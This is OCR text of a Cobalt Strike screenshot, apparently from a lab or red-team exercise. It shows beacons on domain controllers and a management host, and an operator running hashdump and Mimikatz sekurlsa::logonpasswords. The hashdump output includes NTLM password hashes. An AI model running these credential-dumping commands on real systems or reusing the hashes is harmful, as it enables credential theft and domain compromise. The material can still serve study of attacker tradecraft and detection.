 Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
10.10.110.3 172.16.2.12 http MGMT01$ MGMT01 http_x64.exe 1656 x64 52ms 15 seconds (37% jitter)
10.10.110.3 172.16.1.5 http iamtheadministr... DC01 powershell.exe 940 x64 116ms 15 seconds (37% jitter)
10.10.110.3 172.16.2.6 http Administrator * DC02 powershell.exe 1432 x64 9ms 15 seconds (37% jitter)
10.10.110.3 172.16.2.6 http Administrator * DC02 powershell.exe 1900 x64 43ms 15 seconds (37% jitter)
10.10.110.3 172.16.2.12 http SYSTEM * MGMT01 powershell.exe 412 x64 25ms Interactive
10.10.110.3 172.16.2.102 http joe WS03 powershell.exe 2852 x64 70ms 15 seconds (37% jitter)
10.10.110.3 172.16.2.6 http SYSTEM * DC02 winlogon.exe 528 x64 89ms 15 seconds (37% jitter)
Event Log X Beacon 172.16.2.12@1656 X Sites X Beacon 172.16.2.6@1900 X Files 172.16.2.12@1656 X Files 172.16.2.12@1656 X Files 172.16.2.12@1656 X Sites X Processes 172.16.2.12@1656 X Beacon 172.16.2.12@412 X
[01/26 22:11:33] beacon> sleep 0
[01/26 22:11:33] [*] Tasked beacon to become interactive
[01/26 22:11:37] [+] host called home, sent: 16 bytes
[01/26 22:14:40] beacon> hashdump
[01/26 22:14:40] [*] Tasked beacon to dump hashes
[01/26 22:14:40] [+] host called home, sent: 83262 bytes
[01/26 22:14:42] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:971bc1ac6d2344c4b42107976e0972dc:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f134707b7798ad1bbf37f49a6a422a38:::
[01/26 22:15:04] beacon> mimikatz !sekurlsa::logonpasswords